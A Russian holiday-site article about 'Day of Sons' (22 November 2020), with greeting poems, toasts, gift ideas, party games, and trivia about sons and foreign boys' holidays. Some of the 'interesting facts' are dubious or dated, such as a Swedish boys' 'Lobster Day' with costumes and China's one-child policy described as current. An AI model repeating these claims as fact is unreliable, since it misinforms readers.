				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://larets-podarkov.ru/prazdniki" itemprop="item"><span itemprop="name">Праздники</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-05-18">18.05.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Когда отмечается День сыновей 2020</h1>
<h2>Когда отмечается День сыновей 2020 — 22 ноября</h2>
<p>Всех сыночков драгоценных <br />В этот день хотим поздравить! <br />Вы – опора и надежда, <br />Будем вас сегодня славить,</p>
<p>Каждый сын пусть будет счастлив, <br />И наследников подарит, <br />Будет жизнь его прекрасной, <br />Зло тревожить перестанет,</p>
<p>Мира им в семье желаем! <br />Пусть от мала до велика <br />Сыновья прекрасный праздник <br />Встретят с искренней улыбкой!</p>
<p>В этот праздник пусть ликуют <br />Те, кто счастлив иметь сына, <br />И поздравят пусть душевно <br />Парня, мальчика, мужчину!</p>
<p>Каждый сын пускай сегодня <br />Адресатом тостов станет, <br />И дарить ему подарки <br />Пусть родные не устанут!</p>
<p>Счастье, крепкое здоровье, <br />И успехи, и победы <br />Пусть на сыновей снисходят, <br />Отгоняя зло и беды!</p>
<p>День сыновей – это праздник прекрасный! <br />Каждый пусть сын будет весел и счастлив, <br />В жизни пусть встретятся добрые люди, <br />Счастье судьба преподносит на блюде,</p>
<p>Забота родителей пусть не угаснет, <br />Пусть прогоняет печаль и ненастье, <br />Вера с надеждой пусть рядом идут, <br />В дом пусть все блага дорогу найдут,</p>
<p>Нежность с любовью пускай обнимают, <br />В трудные дни от забот укрывают, <br />Каждый пусть сын будет смел и достоин, <br />Тостов, похвал и стихов удостоен! </p>
<p>Сын, ты – счастье и надежда, <br />Множество ночей бессонных, <br />Ты для нас малыш, как прежде, <br />Хоть ты взрослым стал героем!</p>
<p>Счастья мы тебе желаем <br />От родительского сердца, <br />Тебя так же обожаем, <br />Как тогда, в далёком детстве!</p>
<p>Знай, что мы всегда ведь рядом, <br />Нашу ощути поддержку! <br />Праздничной пусть канонадой <br />Ввысь взлетают фейерверки!</p>
<p>Великое событие! Настал День сыновей! <br />Сыночков обнимите вы сегодня поскорей! <br />Почувствуют заботу пусть, к родителям прижмутся, <br />И от стихов подаренных, как в детстве, засмеются!</p>
<p>Желаем сыновьям сейчас быть стержнем и опорой, <br />Ведь каждый для своих родных невероятно дорог, <br />За каждого они готовы жизнь свою отдать, <br />И, пока бьётся сердце, их всегда оберегать!</p>
<p>Пусть в праздник этот сотни слов для сыновей звучат, <br />Пусть обнимают искренне своих родных ребят, <br />Пусть за окном салютами сей вечер заискрится, <br />И в тостах, одах и стихах веселье закружится!</p>
<p>Сыновьями пусть гордятся, <br />В чудный праздник поздравляют, <br />Тосты искренне от сердца <br />Со стихами посвящают!</p>
<p>Все сыночки пусть сегодня <br />Всю родню свою обнимут, <br />Будут пусть родных любовью <br />И заботою хранимы!</p>
<p>Сыновьям побед желаем, <br />Сил, чтоб справиться с ненастьем, <br />Исполнения желаний, <br />Радости, любви и счастья!</p>
<p>Ты – гордость наша, сын, сыночек, <br />Тебя сердечно поздравляем! <br />Здоровья и удачи прочим, <br />Успехов и побед желаем!</p>
<p>Пусть будут дни твои прекрасны, <br />Пусть зло с печалью растворятся, <br />Наполнится пусть сердце счастьем, <br />Вершины мира покорятся!</p>
<p>Хотим, чтоб был сынок любимым, <br />Чтоб в жизни не познал предательств, <br />Чтоб стал опорой для детишек <br />И, наконец, хорошим зятем!</p>
<p>День сыновей отмечаем сегодня! <br />Пусть расцветает на лицах веселье! <br />Сын о солдатиках больше не помнит, <br />Не покачаешь его в колыбели,</p>
<p>И на руках не закружишь, конечно, <br />Ведь он давно превратился в мужчину, <br />Но он любим нами так же сердечно, <br />И в любом возрасте с ним мы едины!</p>
<p>Счастья, сынок, тебе искренне прочим, <br />Ты – наша гордость, так ей оставайся! <br />Будут прекрасными дни пусть и ночи, <br />В чудо поверь и всегда улыбайся! </p>
<h2>День сыновей</h2>
<table>
<tr>
<td>Дата в 2020 году:</td>
<td>22 ноября , воскресенье</td>
</tr>
</table>
<p>День сыновей – семейный праздник, который отмечают сыновья и их родители.</p>
<p>В России в 2020 году День сыновей справляется 22 ноября. Праздник имеет неофициальный статус и не закреплен на официальном уровне.</p>
<p>Цель праздника – укрепить семейные отношения, сплотить детей и родителей.</p>
<p>Традиционно этот праздник проводится в семейном кругу. Матери и отцы дарят сыновьям подарки, произносят в их честь тосты и поздравления.</p>
<h2>История праздника</h2>
<p>Для России День сыновей – молодой праздник и только набирает популярность. Торжество распространилось на территории РФ благодаря СМИ, однако одной истории, объясняющей его возникновение нет.</p>
<h2>Традиции праздника</h2>
<p>День сыновей не имеет общепринятых традиций. В этот день в каждой семье существуют свои обычаи. Родители и дети собираются за праздничными столами, сыновья получают подарки и поздравления. Семьи с малышами посещают игровые комнаты, музеи, кинотеатры и детские представления. Сыновья, которые живут вдалеке от родителей, навещают их.</p>
<h2>Задание на день</h2>
<p>Устройте семейный праздник. Выступите в качестве инициатора семейного ужина. Поздравьте мужчин с Днем сыновей, подарите небольшие сувениры.</p>
<h2>Интересные факты</h2>
<ul>
<li>Выражение «Мальчик для битья» пришло из Англии. В XV-XVIII при дворах существовали специфические методы воспитания. Наследных принцев воспитывали с мальчиками, которых наказывали за их непослушание. Принцам нельзя было дружить ни с кем, кроме мальчиков для битья, поэтому им было тяжело наблюдать за наказанием приятелей.</li>
<li>В последние годы в США стало популярным называть детей в честь брендов. Мальчикам часто дают имена Найк или Лексус.</li>
<li>В Китае из-за перенаселения в семьях разрешается иметь одного ребенка. Чаще будущие родители хотят мальчика – продолжателя рода. Матери, узнав, что у них будет девочка, прибегают к абортам. Это привело к тому, что в Китае не достает женщин. Их на 20 миллионов меньше, чем мужчин.</li>
<li>Согласно данным ЗАГСов России составлен каталог самых необычных имен. Среди мальчиков это Яробог, Жиромир, Лучезар, Дарий, Блютуз.</li>
<li>Ученые выяснили, что мальчикам, которые долго ползали, лучше дается учеба, чем детям, которые сразу научились ходить.</li>
<li>В 24 месяца рост мальчика равен половине его роста во взрослом возрасте.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/prazdniki/mezhdunarodnyj-den-animatsii-2020-28-oktyabrya.html" target="_blank" class="uad2ff7dc7230b3ebd0e0f057210256eb"><!-- INLINE RELATED POSTS 1/3 //--><style> .uad2ff7dc7230b3ebd0e0f057210256eb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uad2ff7dc7230b3ebd0e0f057210256eb:active, .uad2ff7dc7230b3ebd0e0f057210256eb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uad2ff7dc7230b3ebd0e0f057210256eb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uad2ff7dc7230b3ebd0e0f057210256eb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uad2ff7dc7230b3ebd0e0f057210256eb .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uad2ff7dc7230b3ebd0e0f057210256eb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Международный день анимации 2020 — 28 октября</span></div></a></div><h2>Тосты</h2>
<p>«Поздравляем всех сыновей и всех родителей, которым судьба подарила мальчиков, с праздником. Нет в мире ничего лучше и чище любви родителей к детям и любви детей к родителям. Пусть же наши сыновья всегда радуют нас и приносят нам только положительные эмоции».</p>
<p>«Поздравляем с праздником — Днем сыновей! Желаем, чтобы ваши дети, такие родные и любимые, были счастливы, успешны, здоровы, красивы, талантливы и самостоятельны. Пусть ваши родительские сердца переполняет гордость и любовь! Счастья вашим семьям и достатка в дом»!</p>
<p>«Мужчины, мальчишки, настал тот день, когда родителям пора сказать вам о том, как вы им дороги. Вы растете незаметно, наверстывая года, становитесь мужественными, самостоятельными, мужчинами, отцами, но для папы и мамы остаетесь детьми. Пусть в ваших сердцах всегда живет любовь и уважение к родителям, которые гордятся вами и любят просто за то, что вы есть».</p>
<h2>Подарки</h2>
<p><b>Игрушки.</b> Для маленького сына игрушка станет лучшим презентом. Ребенок будет рад получить в подарок набор конструктора, машину или мягкую игрушку.</p>
<p><b>Настольная игра.</b> Настольная игра станет хорошим подарком для ребенка и взрослого. Увлекательная игра объединит членов семьи и позволит разнообразить досуг.</p>
<p><b>Совместный отдых.</b> Поход с сыном в кинотеатр, боулинг, музей, кафе, игровую комнату станет отличной идеей подарка, который позволит сплотить членов семьи и интересно провести время.</p>
<p><b>Семейный портрет.</b> Такой презент оценит взрослый сын. Семейный портрет станет трогательным подарком, который будет напоминать о любимых людях.</p>
<h2>Конкурсы</h2>
<p><b>Слова из спичек</b> <br />В конкурсе принимают участие два человека. Каждому игроку ведущий выдает по коробке спичек и загадывает букву алфавита. Участники должны придумать слово на загаданную букву и выложить его из спичек. Победителем становится тот, кто быстрее справится с заданием. Если игроки завершили работу одновременно, то призовое место достается тому, кто затратил больше спичек на построение слова.</p>
<p><b>Цвета</b> <br />В конкурсе могут принимать участие все гости праздника. Ведущий по очереди называет цвета и считает до трех. Задача игроков найти предмет загаданного цвета и прикоснуться к нему, пока ведущий не завершил счет. Тот, кто не успел выполнить задание, выбывает из игры. Конкурс продолжается до тех пор, пока не останется один участник.</p>
<p><b>Кому посылка</b> <br />Для проведения конкурса необходимо подготовить небольшой интересный подарок, который затем заворачивается в слои подарочной бумаги или газеты. Участники конкурса по очереди снимают бумагу по одному слою, передавая его друг другу. Тот, кто снимет последний лист, становится адресатом подарка.</p>
<h2>О сыновьях</h2>
<p>Рождение сына у многих народов считалось большой радостью и наградой для отца и матери. Ведь он подрастет и станет продолжателем рода, защитником и добытчиком для семьи. Воспитание ребенка – это всегда большая ответственность для родителей. Важно не только рассказать и научить, но и подтвердить своим личным примером справедливость азбучных истин.</p>
<p>Взрослый успешный сын, который счастлив в браке и не забывает о своих родителях – это объект гордости и результат кропотливого труда как отца, так и матери.</p>
<h2>Этот праздник в других странах</h2>
<p>День сыновей – международный праздник, который, как и в России, отмечается 22 ноября во многих странах мира. В некоторых государствах сложились свои даты и традиции проведения этого торжества.</p>
<p>В Японии 5 мая проходит Праздник мальчиков. В этот день семьи, у которых есть мальчики, вешают перед домами флаг, на котором изображен карп. По народным японским поверьям эта рыба символизирует смелость, ум и честь. На дверях вешаются зеленые флаги. Количество флагов соответствует количеству мальчиков.</p>
<p>В Швеции 7 августа справляется День мальчиков, который также называется День лангуста. В этот праздник мальчики наряжаются в костюмы этих животных, готовят художественные номера, принимают участие в спортивных играх и состязаниях.</p>
<p>В Бразилии 12 октября отмечается День детей. В этот день проводятся маскарады и карнавалы. Родители дарят детям подарки, а в детских магазинах производители проводят акции на детские товары.</p>
<h2>День сыновей</h2>
<h3>Содержание</h3>
<h2>Когда отмечают День сыновей</h2>
<p>День сыновей принято праздновать двадцать второго ноября. Это одна из современных семейных дат, посвященная мужчинам, которые не могут похвастаться большим количеством праздников в свою честь. В этот день можно поздравить не только самого представителя сильной половины общества, но и его родителей. Ведь все его успехи являются заслугой и тех, кто дал ему жизнь, воспитание и образование.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-dnem-zashhitnika-otechestva.html" target="_blank" class="ua8a65629bcce593c613d76ae9d30dbd5"><!-- INLINE RELATED POSTS 2/3 //--><style> .ua8a65629bcce593c613d76ae9d30dbd5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua8a65629bcce593c613d76ae9d30dbd5:active, .ua8a65629bcce593c613d76ae9d30dbd5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua8a65629bcce593c613d76ae9d30dbd5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua8a65629bcce593c613d76ae9d30dbd5 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ua8a65629bcce593c613d76ae9d30dbd5 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ua8a65629bcce593c613d76ae9d30dbd5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Поздравления с Днем защитника Отечества</span></div></a></div><h3>История праздника</h3>
<p>День сыновей принято отмечать двадцать второго ноября. Это семейный праздник, который очень молод. Об истории его происхождения знают крайне мало. Принято считать, что он продолжает традиции уже сложившихся и ставших привычными торжеств, посвященных матери и отцу. Именно поэтому число, на которое выпадает праздник, является спорным. Иногда его отмечают двадцать пятого сентября. Расхождения связаны с тем, что официально дата не была санкционирована. Большое распространение она получила в СМИ и социальных сетях.</p>
<p style="clear: both"><img data-src="https://kto-chto-gde.ru/wp-content/uploads/2017/02/271.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://kto-chto-gde.ru/wp-content/uploads/2017/02/271.jpg" /></noscript></p>
<p>Как таковые, традиции празднования этого Дня ещё не сформировались, и каждый по-своему отмечает или оставляет незамеченной эту дату. Трогательны поздравления матерей своим сыновьям, встречаемые на форумах, представленные часто как молитва за сына. Актуален вдвое этот День для семей, чьи сыновья, исполняя свой гражданский долг перед Отечеством, проходят службу в рядах Вооружённых Сил или кто предпочёл службу в Армии или других силовых структурах иным родам деятельности, выбрав её своей профессией, постоянно рискуя жизнью на благо Родины.</p>
<p>Но для семей, в которых растут или уже стали взрослыми мальчики, это торжество является очень значимым. Ведь рождение наследника в большинстве культур является настоящим чудом и истинной радостью. Отцы ждут появления на свет мальчика, чтобы обрести в его лице друга и соратника. Мамы радуются рождению сына, в котором видят помощника и защитника.</p>
<h2>Поздравления</h2>
<p>Поздравляем с Днём Сыновей! Радостное событие для каждой семьи — рождение сына, это истинный дар для родителей и, конечно же, истинный дар для самих сыновей, которым была подарена жизнь. Пусть же мальчишки, большие и малые, радуют своих отцов и матерей.</p>
<p>Сыновьям сегодня праздник,<br />Поздравляем их в их день,<br />Жизнь желаем жить лишь мудро,<br />Не смотреть на дребедень.</p>
<p>Чтоб родители гордились,<br />Ставить всем в пример могли,<br />Чтоб успехи вам не снились,<br />А реально вы к ним шли.</p>
<p>Всех, у кого ростут сыновья,<br />В этот ноябрьский день поздравляют.<br />Коллеги, родственники, друзья<br />Семьям таким прибавления желают:</p>
<p>Мудрих невесток, внучат шаловливых,<br />Интеллигентных сватов, не ленивых.<br />Пусть на радость вырастают сыновья,<br />Пусть всегда гордится ими вся семья.</p>
<p>В этот День сыновей ты бокал мне налей —<br />Хочу выпить от чистого сердца<br />За здоровье и молодость всех сыновей,<br />Наше будущее, нашу надежду.</p>
<p>Им на смену отцам приходить в этот мир,<br />Строить им, то, что мы не успели.<br />И судьбу свою смело вручаем мы им,<br />Только им безоглядно мы верим.</p>
<p>Тебе, сынок, я от души хочу сказать,<br />Что ты моя огромная награда!<br />Ты знаешь, мне так сложно описать,<br />Как я тебя с днем сыновей поздравить рада!</p>
<p>Тебе желаю очень крепкого здоровья,<br />Пусть будет все: семья, работа и друзья!<br />Я говорю эти слова с большой любовью,<br />Ведь никого дороже нету у меня!</p>
<p>В День сыновей у всех мальчишек праздник,<br />И для мужчин весома эта дата.<br />Желаем им судьбы подарков классных,<br />Чтоб были все довольными ребята!</p>
<p>Для матерей, отцов сынков послушных<br />Сегодня тоже счастьем день отмечен,<br />Пусть будет все у них, что сердцу нужно,<br />И будет путь по жизни безупречен!</p>
<p>Пусть поводы гордиться вами<br />Для нас найдутся в час любой,<br />Мы с сыновьями будем сами<br />Всегда и сердцем, и душой.</p>
<p>Ведь сына вырастить — задача,<br />Которой жизнь отдашь подчас,<br />Так пусть же к вам придет удача,<br />Не зря же мы растили вас!</p>
<p>Лучистым солнцем день тот осветился,<br />Когда на свет сынок наш появился —<br />Опора в жизни, крылья за спиной,<br />Пускай повсюду ходят за тобой<br />Удача, вера, счастье и везенье,<br />Здоровье, радость, сила, вдохновенье.<br />И будь как папа — истинным мужчиной,<br />Мы поздравляем, наш родной, тебя с Днём сына.</p>
<p>Всех сыновей сегодня поздравляем,<br />Быть для родителей опорой пожелаем,<br />Чтоб вы могли их защитить,<br />Достойно, честно жизнь свою прожить!</p>
<p>Пускай удачи в жизни будут и победы,<br />Пусть не коснутся вас печали, беды.<br />Пусть сила духа вас не покидает,<br />Любовь поддерживает, окрыляет!</p>
<p>С Днем сыновей! Пусть сильней они будут,<br />А про печаль навсегда позабудут.<br />Всем сыновьям помогает пусть Бог,<br />Чтобы успех обрести каждый смог!</p>
<p>Пусть они радуют всех своих близких,<br />В жизнь воплощая надежды по списку,<br />И помогая любимым родным,<br />Чтобы заботы исчезли, как дым!</p>
<h2>Искусство празднования</h2>
<p>Традиции этого торжества окончательно не сформировались, поскольку праздник очень молодой. Но многие семьи отмечают данную дату, если у родителей растут будущие наследники. Очень трогательные и трепетные поздравления делают матери своим мальчикам. На многочисленных форумах и в социальных сетях появляется огромное количество теплых пожеланий, красивых стихов и молитв.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://larets-podarkov.ru/prazdniki/pozdravlenie-v-den-konstitutsii-ukrainy-2020.html" target="_blank" class="u7d015c5d3230d2ccd8a20014f51bd734"><!-- INLINE RELATED POSTS 3/3 //--><style> .u7d015c5d3230d2ccd8a20014f51bd734 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u7d015c5d3230d2ccd8a20014f51bd734:active, .u7d015c5d3230d2ccd8a20014f51bd734:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7d015c5d3230d2ccd8a20014f51bd734 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7d015c5d3230d2ccd8a20014f51bd734 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7d015c5d3230d2ccd8a20014f51bd734 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7d015c5d3230d2ccd8a20014f51bd734:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Поздравление в день Конституции Украины 2020</span></div></a></div><p>Особенно актуальным этот праздник является для тех семей, в которых сыновья исполняют свой гражданский долг и служат в данный момент в армии либо иных силовых структурах. Некоторые из них и вовсе выбрали служение государству делом всей жизни. Эти сыновья получают самые трепетные поздравления. Но менее теплые слова в адрес своих наследников произносят отцы. Они выражают гордость поступками и делами собственных чад, желают им успехов, ярких побед, свершения всех заветных желаний.</p>
<p>Не только родители в этот день чествуют своих сыновей, но и они сами проявляют максимум внимания к тем, кто подарил им жизнь. Поскольку торжество относится к семейным праздникам, то и отмечается оно дома, в кругу близких родственников.</p>
<h2>День сыновей 2020 — 22 ноября</h2>
<p>22 ноября — праздник для многих. Ведь это День сыновей. А это значит, что своим праздником его могут считать все мальчики, мужчины и все, кто имеет сына. Поэтому поздравления в такой день обычно получают и родители, и сами сыновья. Иметь сына — мальчика, будущего или уже настоящего мужчину — огромное счастье для всех родителей. И поздравлять их с обретением этого счастья никогда не поздно и всегда очень приятно. День сыновей — это семейный праздник. Праздник искренней гордости за своего ребёнка, праздник радости и ярких надежд на его светлое будущее. Это прекрасный повод сделать символический подарок сыну и возможность ещё раз сказать ему о своей любви, дать почувствовать тепло семейного уюта и душевности.</p>
<p>Сынок мой, я тебя в День сыновей<br />Всем сердцем материнским поздравляю,<br />Тебя нет лучше, краше и родней,<br />И я души, сынок, в тебе не чаю!</p>
<p>Я так желаю счастья для тебя,<br />Желаю всем мечтам твоим сбываться,<br />А я всю жизнь, заботясь и любя<br />Тобою, сын мой, буду любоваться!</p>
<p>Пожелать хочу сегодня<br />В день любимых сыновей —<br />Будь, сынок, всех превосходней,<br />Всех отважней и сильней.</p>
<p>В жизни все возьми вершины,<br />Если трудности — не плачь,<br />Пусть в пути тебя настигнут<br />Много счастья и удач!</p>
<p>Дорогой сынок, ты моя защита, опора и наивысшее счастье! Я люблю тебя и всей душой желаю тебе быть здоровым, успешным и счастливым! Пускай удача улыбается тебе, чтобы все твои мечты сбывались! Оставайся таким целеустремленным, трудолюбивым и смелым! Помни, я тобой горжусь, мой любимый сын!</p>
<p>Мой милый сынок, сегодня день сыновей,<br />Спешу поздравить тебя скорей.<br />Ты наша гордость, ты вся наша жизнь,<br />Ты верной дороги всегда держись.</p>
<p>Ты очень умный, смышлен с пеленок,<br />Ты самый лучший в мире ребенок!<br />Желаю удачи, здоровья, стремления,<br />И не забудь мое поздравление.</p>
<p>С Днем сыновей, я рад тебя поздравить!<br />И пожелать любви, здоровья и добра,<br />Еще успехов к этому добавить<br />И благ всех наилучших для тебя.</p>
<p>Будь также мил и позитивен,<br />Воспитан, сдержан будь всегда.<br />Преследуй только честные мотивы,<br />Дела пускай все удаются на ура.</p>
<p>С Днем сыновей тебя я поздравляю!<br />Тобой безмерно я горда.<br />Таким же умным быть желаю,<br />Ну, и здоровым, разумеется, всегда.</p>
<p>Пускай тебе все удается в жизни,<br />Проблемы сами убегают от тебя.<br />Пусть будет каждый день безукоризнен,<br />Пусть наполняет душу теплота.</p>
<p>Тебе, сынок, я от души хочу сказать,<br />Что ты моя огромная награда!<br />Ты знаешь, мне так сложно описать,<br />Как я тебя с днем сыновей поздравить рада!</p>
<p>Тебе желаю очень крепкого здоровья,<br />Пусть будет все: семья, работа и друзья!<br />Я говорю эти слова с большой любовью,<br />Ведь никого дороже нету у меня!</p>
<p>Папина гордость и мамина радость растет в семье. В тебе воплотились все лучшие качества от двух любящих сердец. Поздравляем нашего любимого (имя) с прекрасным праздником сыновей и желаем прекрасной судьбы и счастья.</p>
<p>В День сыновей вам, дети мои,<br />Хочу пожелать добра и любви.<br />Поровну душу на вас разделю,<br />Чтоб быть с вами рядом в далеком краю.<br />Чтоб от беды вас в дороге укрыть,<br />В морозы и стужу тепло сохранить.<br />Страхи из ваших снов прогонять,<br />Верой, надеждой сердца наполнять.<br />Счастливы будьте, мои сыновья,<br />Душой материнской делюсь с вами я.</p>
<p>Сыночек, поздравляю тебя с Днем сыновей — праздником, который является поводом для моего счастья. Ведь у меня есть ты, мой сын. Славной жизненной дороги тебе, ровной и благополучной. И пусть каждое твое желание обязательно исполняется.</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-2073" class="post-ratings"  data-nonce="bd7ad7565c"><img id="rating_2073_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(2073, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2073_1" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2073, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2073_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(2073, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2073_2" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2073, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2073_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(2073, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2073_3" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2073, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2073_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(2073, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2073_4" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2073, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2073_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(2073, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2073_5" src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2073, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-2073-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							
						</div>

												<meta itemprop="headline" content="Когда отмечается День сыновей 2020 — 22 ноября">
						
												<meta itemprop="author" content="martell">

						<meta itemprop="datePublished" content="2020-05-18">
						<meta itemprop="dateModified" content="2020-05-18">
						<a itemprop="url" href="https://larets-podarkov.ru/prazdniki/kogda-otmechaetsya-den-synovej-2020-22-noyabrya.html" style="display:none">Когда отмечается День сыновей 2020 — 22 ноября</a>
						<a itemprop="mainEntityOfPage" href="https://larets-podarkov.ru/prazdniki/kogda-otmechaetsya-den-synovej-2020-22-noyabrya.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Когда отмечается День сыновей 2020 — 22 ноября" data-src="https://larets-podarkov.ru/wp-content/cache/thumb/9c/286a0aa777dbc9c_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://larets-podarkov.ru/wp-content/cache/thumb/9c/286a0aa777dbc9c_320x200.jpg" alt="Когда отмечается День сыновей 2020 — 22 ноября"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Главная">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
